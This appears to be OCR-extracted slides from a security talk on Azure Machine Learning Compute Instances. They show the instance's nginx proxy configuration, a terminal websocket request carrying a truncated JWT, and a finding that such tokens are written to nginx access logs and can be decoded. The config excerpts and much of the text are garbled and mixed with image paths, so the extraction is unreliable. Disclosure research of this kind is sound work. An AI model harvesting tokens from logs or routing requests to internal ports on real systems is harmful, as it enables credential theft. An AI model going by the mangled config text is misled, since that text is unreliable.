password=arg

specifies the CIFS password. If this option is not given then the environment variable PASSWD is used. If the password is not specified directly or indirectly via an argument to mount, mount. cifs will prompt for a password, unless the guest option is specified.



# CH 2: Wait, is that my token?











Access Compute Instance using JupyterLab







### **Azure Al | Machine Learning Studio**










### 44224 ssl default\_server; listen  $dsum.local;$ server name

ssl\_certificate /mnt/batch/tasks/startup/certs/sha1-c552de288f946fc143edd721a5b03a20bbdf504b.pem; ssl\_certificate\_key /mnt/batch/tasks/startup/certs/sha1-c552de288f946fc143edd721a5b03a20bbdf504b.key;

- if (\$i\_cn !~ "^DigiCert SHA2 Secure Server CA\$|^DigiCert SHA2 Secure Server CA\$") { return 401;
- if  $(s_1, s_2, s_3)$  = eastasia.identity.notebooks.azureml.net return 401;

### nginx config of the Compute Instance



```
if (\text{5http.xms_target\_port} ~ ^{0}-9]+$) {
    set $proxyhost 127.0.0.1:$http_x_ms_target_port;
```

```
if (\text{5http.xms_target\_port } ! \sim \text{6-9} + \text{5}) {
     return 401;
```
location ~ (/api/ls/|/api/kernels/|/terminals/websocket/|/ws/|/ws|/p\/(\w+)\/terminal\/(\w+)/|/websocket/) {

```
http://$proxyhost;
proxy pass
                      Host $http_x_forwarded_host;
proxy_set_header
# websocket support
proxy_http_version
                      1.1;proxy_set_header
                     Upgrade "websocket";
proxy_set_header
                      Connection "Upgrade";
proxy_read_timeout
                      86400;
```
location /  $\{$ 

proxy\_pass proxy\_set\_header

http://\$proxyhost; Host \$http\_x\_forwarded\_host;

### nginx config of the Compute Instance



### Incoming Request Flow

GET /terminals/websocket/2?token=eyJ0eXAiOiJ... HTTP/1.1 Host: aml.eastasia.instances.azureml.ms X-MS-Target-Port: 8888

### 127.0.0.1:8888







### JWT logged in nginx access logs













## "x5t": "22Qp33UpbjAYXYGaXE3181V@TOI", "kid": "2ZQpJ3UpbjAYXYGaXEJ18IV@TOI"

"aud": "https://management.core.windows.net/",

"iss": "https://sts.windows.net/

### Decode JWT to view the AML token





